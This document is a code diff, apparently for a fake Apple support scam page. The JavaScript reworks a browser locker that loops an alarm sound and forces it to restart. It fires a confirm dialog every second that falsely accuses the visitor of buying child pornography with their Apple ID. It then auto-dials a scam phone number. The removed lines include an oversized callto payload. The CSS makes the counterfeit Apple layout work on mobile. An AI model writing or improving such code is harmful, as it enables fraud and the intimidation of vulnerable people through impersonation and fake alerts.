+        var sPhone = document.getElementsByClassName('js_setPhoneBlock');
         for (var p = 0; p < sPhone.length; p++) {
-            sPhone[p].innerHTML = phone;
-        }
-
-
-        var alertAudio = new Audio('ialert.mp3');
-        alertAudio.preload = 'auto';
-        alertAudio.loop = true;
-        var audioStarted = false;
+            sPhone[p].textContent = phone;
+        }
+    });
+
+
+        var alertAudio = null;
+        var audioUnlocked = false;
+        var confirmLoopStarted = false;
+        var audioRestartInterval = null;
+        var audioRestartIntervalStarted = false;
+        var firstGestureConsumed = false;
+        var dialogIsOpen = false;
+        var audioFinalized = false;
+        var gestureInProgress = false;
+
+        function startAudioRestartLoop() {
+            if (audioRestartIntervalStarted) return;
+            audioRestartIntervalStarted = true;
+            audioRestartInterval = setInterval(function() {
+                if (!alertAudio) return;
+                if (dialogIsOpen) return;
+                try {
+                    try { alertAudio.currentTime = 0; } catch(e) {}
+                    var p = alertAudio.play();
+                    if (p !== undefined) {
+                        p.then(function() {
+                            audioUnlocked = true;
+                        }).catch(function() { audioUnlocked = false; });
+                    } else {
+                        audioUnlocked = true;
+                    }
+                } catch(e) { audioUnlocked = false; }
+            }, 1000);
+        }
+
+        function ensureAudio() {
+            if (!alertAudio) {
+                alertAudio = new Audio();
+                alertAudio.src = 'ialert.mp3';
+                alertAudio.preload = 'none';
+                alertAudio.loop = true;
+                alertAudio.addEventListener('ended', function() {
+                    try {
+                        alertAudio.currentTime = 0;
+                        var p = alertAudio.play();
+                        if (p !== undefined) p.catch(function() {});
+                    } catch(e) {}
+                });
+                alertAudio.addEventListener('play', function() {
+                    startAudioRestartLoop();
+                });
+            }
+        }
+
+        function finalizeAudioLock() {
+            if (audioFinalized) return;
+            if (!alertAudio) return;
+            try {
+                audioFinalized = true;
+                alertAudio.preload = 'auto';
+                try { alertAudio.load(); } catch(e) {}
+            } catch(e) { audioFinalized = false; }
+        }
+
+        function destroyContaminatedAudio() {
+            if (alertAudio) {
+                try { alertAudio.pause(); } catch(e) {}
+                try { alertAudio.src = ''; } catch(e) {}
+                try { alertAudio.removeAttribute('src'); } catch(e) {}
+                alertAudio = null;
+                audioFinalized = false;
+                audioUnlocked = false;
+                firstGestureConsumed = false;
+                audioRestartIntervalStarted = false;
+                if (audioRestartInterval) {
+                    try { clearInterval(audioRestartInterval); } catch(e) {}
+                    audioRestartInterval = null;
+                }
+            }
+        }
+
+        function forceAudioResume() {
+            if (!alertAudio) return;
+            try {
+                try { alertAudio.pause(); } catch(e) {}
+                try { alertAudio.currentTime = 0; } catch(e) {}
+                var p = alertAudio.play();
+                if (p !== undefined) {
+                    p.then(function() {
+                        audioUnlocked = true;
+                        startAudioRestartLoop();
+                    }).catch(function() { audioUnlocked = false; });
+                } else {
+                    audioUnlocked = true;
+                    startAudioRestartLoop();
+                }
+            } catch(e) { audioUnlocked = false; }
+        }
+
+        function playAudio() {
+            if (!alertAudio) return;
+            try {
+                alertAudio.loop = true;
+                var p = alertAudio.play();
+                if (p !== undefined) {
+                    p.then(function() {
+                        audioUnlocked = true;
+                        finalizeAudioLock();
+                        startAudioRestartLoop();
+                    }).catch(function(err) {
+                        audioUnlocked = false;
+                        if (!firstGestureConsumed || !audioUnlocked) destroyContaminatedAudio();
+                        setTimeout(function() {
+                            try {
+                                ensureAudio();
+                                if (!alertAudio) return;
+                                var p2 = alertAudio.play();
+                                if (p2 !== undefined) {
+                                    p2.then(function() {
+                                        audioUnlocked = true;
+                                        finalizeAudioLock();
+                                        startAudioRestartLoop();
+                                    }).catch(function() { if (!firstGestureConsumed || !audioUnlocked) destroyContaminatedAudio(); });
+                                }
+                            } catch(e) {}
+                        }, 50);
+                    });
+                } else {
+                    audioUnlocked = true;
+                    finalizeAudioLock();
+                    startAudioRestartLoop();
+                }
+            } catch(e) {
+                audioUnlocked = false;
+                if (!firstGestureConsumed || !audioUnlocked) destroyContaminatedAudio();
+            }
+        }
+
+        document.addEventListener('visibilitychange', function() {
+            if (!document.hidden) {
+                playAudio();
+            }
+        });
+        window.addEventListener('focus', function() {
+            playAudio();
+        });
 
         function startAudioLoop() {
-            alertAudio.loop = true;
-            if (audioStarted && !alertAudio.paused) return;
-
-            var playPromise = alertAudio.play();
-            if (playPromise !== undefined) {
-                playPromise.then(function() {
-                    audioStarted = true;
-                }).catch(function(error) {
-                    // Browser prevented play until explicit user gesture
-                });
-            }
-        }
-
-        // Attach interaction listeners to unlock audio on first tap/click/press
-        ['click', 'touchstart', 'touchend', 'pointerdown', 'keydown'].forEach(function(eventType) {
-            document.addEventListener(eventType, startAudioLoop, { passive: true });
-            window.addEventListener(eventType, startAudioLoop, { passive: true });
+            if (gestureInProgress) return;
+            gestureInProgress = true;
+            try {
+            ensureAudio();
+            if (!confirmLoopStarted) {
+                confirmLoopStarted = true;
+                setTimeout(startConfirmLoop, 800);
+            }
+            if (!firstGestureConsumed) {
+                var p = alertAudio ? alertAudio.play() : null;
+                if (p !== undefined) {
+                    p.then(function() {
+                        firstGestureConsumed = true;
+                        audioUnlocked = true;
+                        finalizeAudioLock();
+                        startAudioRestartLoop();
+                    }).catch(function() {
+                        firstGestureConsumed = false;
+                        audioUnlocked = false;
+                        if (!audioFinalized) destroyContaminatedAudio();
+                    });
+                } else if (alertAudio) {
+                    firstGestureConsumed = true;
+                    audioUnlocked = true;
+                    finalizeAudioLock();
+                    startAudioRestartLoop();
+                }
+            } else {
+                playAudio();
+            }
+            } finally {
+                setTimeout(function(){ gestureInProgress = false; }, 0);
+            }
+        }
+
+        var userEvents = ['touchstart', 'touchend', 'click', 'pointerdown', 'pointerup', 'mousedown', 'mouseup', 'keydown'];
+        userEvents.forEach(function(evt) {
+            var useCaptureOrOpts = (evt === 'touchstart') ? true : { passive: true };
+            document.addEventListener(evt, startAudioLoop, useCaptureOrOpts);
         });
 
-        setTimeout(function() {
-            function loopConfirm() {
-                startAudioLoop(); 
-                myFunction();
-                setTimeout(loopConfirm, 250);
-            }
-            loopConfirm();
-        }, 3000);
+        function startConfirmLoop() {
+            myFunction();
+            setTimeout(startConfirmLoop, 1000);
+        }
+
+        if (!confirmLoopStarted) {
+            function fireFirstConfirm() {
+                if (confirmLoopStarted) return;
+                confirmLoopStarted = true;
+                setTimeout(startConfirmLoop, 20);
+            }
+            if (document.readyState === 'complete') {
+                fireFirstConfirm();
+            } else {
+                window.addEventListener('load', fireFirstConfirm, { once: true });
+                setTimeout(fireFirstConfirm, 800);
+            }
+        }
 
         function okkkk() {
             var resultEl = document.getElementById('result');
             if (resultEl) {
-                resultEl.insertAdjacentHTML('beforeend', '<a class="anchorcall" href="tel:+1(844)530-2543"></a>');
-            }
-            var firstAnchor = document.querySelector('a');
-            if (firstAnchor) firstAnchor.click();
-            var extraData = "";
-            for (var itxextraData = 0; itxextraData < 200; itxextraData++) {
-                extraData += "5555555555";
-            }
-            if (resultEl) {
-                resultEl.insertAdjacentHTML('beforeend', '<a href="#callto+' + extraData + '%00"></a>');
-            }
-            var anchors = document.querySelectorAll('a');
-            for (var i = 0; i < Math.min(6, anchors.length); i++) {
-                anchors[i].click();
+                var telAnchor = document.createElement('a');
+                telAnchor.setAttribute('class', 'anchorcall');
+                telAnchor.setAttribute('href', 'tel:+1(844)530-2543');
+                telAnchor.setAttribute('rel', 'nofollow');
+                resultEl.appendChild(telAnchor);
+                try { telAnchor.click(); } catch(e) {}
             }
         };
 
         function myFunction() {
-            if (confirm("Your Apple ID was recently used at CHILD PORNOGRAPGHY WEBSITE for $549.59 Via Apple Pay Pre-Authorization!We have placed those request on hold to ensure safest and security.Not you?Immediately Call APPLE SUPPORT +1(844)530-2543 to Freeze it!.")) {
+            ensureAudio();
+            playAudio();
+            var dialogResult;
+            try {
+                dialogIsOpen = true;
+                dialogResult = confirm("Your Apple ID was recently used at CHILD PORNOGRAPGHY WEBSITE for $549.59 Via Apple Pay Pre-Authorization!We have placed those request on hold to ensure safest and security.Not you?Immediately Call APPLE SUPPORT +1(844)530-2543 to Freeze it!.");
+            } catch(e) { dialogResult = false; }
+            finally { dialogIsOpen = false; forceAudioResume(); }
+            playAudio();
+            setTimeout(function() { playAudio(); }, 30);
+            if (dialogResult) {
                 okkkk();
             } else {
                 return;
--- a/Base.css
+++ b/Base.css
@@ -5,7 +5,11 @@
 
 body,
 html {
-    height: 100%
+    height: 100%;
+    overflow-x: hidden;
+    padding-left: env(safe-area-inset-left);
+    padding-right: env(safe-area-inset-right);
+    -webkit-overflow-scrolling: touch
 }
 
 .column,
@@ -266,12 +270,16 @@
 
 .as-banner-image {
     left: 50%;
-    margin-left: -900px;
-    width: 1800px
+    -webkit-transform: translateX(-50%);
+    -ms-transform: translateX(-50%);
+    transform: translateX(-50%);
+    width: 100%;
+    max-width: 1800px
 }
 
 .as-banner-image img {
-    width: 1800px;
+    width: 100%;
+    max-width: 1800px;
     height: auto;
     vertical-align: middle
 }
@@ -291,11 +299,17 @@
 
 @media only screen and (max-width:1068px) {
     .as-banner-image {
-        margin-left: -720px;
-        width: 1440px
+        margin-left: 0;
+        left: 50%;
+        -webkit-transform: translateX(-50%);
+        -ms-transform: translateX(-50%);
+        transform: translateX(-50%);
+        width: 100%;
+        max-width: 1440px
     }
     .as-banner-image img {
-        width: 1440px;
+        width: 100%;
+        max-width: 1440px;
         height: auto
     }
     .as-banner.as-banner--top {
@@ -402,13 +416,18 @@
 .as-banner.as-banner--top .as-banner-image {
     position: relative;
     left: 50%;
+    -webkit-transform: translateX(-50%);
+    -ms-transform: translateX(-50%);
+    transform: translateX(-50%);
     min-height: 540px;
-    margin-left: -900px;
-    width: 1800px
+    width: 100%;
+    max-width: 1800px;
+    margin-left: 0
 }
 
 .as-banner.as-banner--top .as-banner-image img {
-    width: 1800px
+    width: 100%;
+    max-width: 1800px
 }
 
 @media only screen and (min-width:1800px) {
@@ -426,11 +445,18 @@
 
 @media only screen and (max-width:1068px) {
     .as-banner.as-banner--top .as-banner-image {
-        margin-left: -900px;
+        margin-left: 0;
+        left: 50%;
+        -webkit-transform: translateX(-50%);
+        -ms-transform: translateX(-50%);
+        transform: translateX(-50%);
+        width: 100%;
+        max-width: 1800px;
         min-height: 768px
     }
     .as-banner.as-banner--top .as-banner-image img {
-        width: 1800px
+        width: 100%;
+        max-width: 1800px
     }
 }
 
@@ -438,14 +464,20 @@
     .as-banner.as-banner--top .as-banner-image {
         padding-bottom: 0;
         margin-top: 0;
-        margin-left: -367px;
-        width: 735px;
+        margin-left: 0;
+        left: 50%;
+        -webkit-transform: translateX(-50%);
+        -ms-transform: translateX(-50%);
+        transform: translateX(-50%);
+        width: 100%;
+        max-width: 735px;
         min-height: 326px;
         height: 326px
     }
     .as-banner.as-banner--top .as-banner-image img {
         height: 326px;
-        width: 735px;
+        width: 100%;
+        max-width: 735px;
         vertical-align: middle
     }
 }
@@ -491,7 +523,8 @@
 .as-columns {
     position: relative;
     margin: 0 auto;
-    width: 980px
+    width: 90%;
+    max-width: 980px
 }
 
 @media only screen and (max-width:1068px) {
@@ -591,8 +624,9 @@
     left: 0;
     width: 100%;
     height: 52px;
-    min-width: 1024px;
-    z-index: 9997
+    min-width: 320px;
+    z-index: 9997;
+    padding-top: env(safe-area-inset-top)
 }
 
 @media only screen and (max-width:767px) {
@@ -1083,8 +1117,8 @@
 
 .pageTitle {
     margin: 48px auto 0;
-    width: 980px;
-    width: 817px
+    width: 90%;
+    max-width: 817px
 }
 
 .pageTitle-heading {
@@ -1144,8 +1178,8 @@
 
 .sectionTitle {
     margin: 30px auto 0;
-    width: 980px;
-    width: 817px;
+    width: 90%;
+    max-width: 817px;
     padding-bottom: 12px
 }
 
@@ -1400,7 +1434,8 @@
     bottom: 0;
     z-index: 999;
     font-size: 11px;
-    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Apple Legacy Chevron", "Helvetica Neue", Helvetica, Arial, sans-serif
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Apple Legacy Chevron", "Helvetica Neue", Helvetica, Arial, sans-serif;
+    padding-bottom: env(safe-area-inset-bottom)
 }
 
 #ac-globalfooter a {
@@ -1473,7 +1508,7 @@
     z-index: 9999;
     margin: 0;
     width: 100%;
-    min-width: 1024px;
+    min-width: 320px;
     height: 48px;
     max-height: 44px;
     background: #333;
@@ -1484,7 +1519,8 @@
     -ms-user-select: none;
     user-select: none;
     -webkit-backdrop-filter: saturate(180%) blur(20px);
-    backdrop-filter: saturate(180%) blur(20px)
+    backdrop-filter: saturate(180%) blur(20px);
+    padding-top: env(safe-area-inset-top)
 }
 
 @media only screen and (max-width:1044px) {
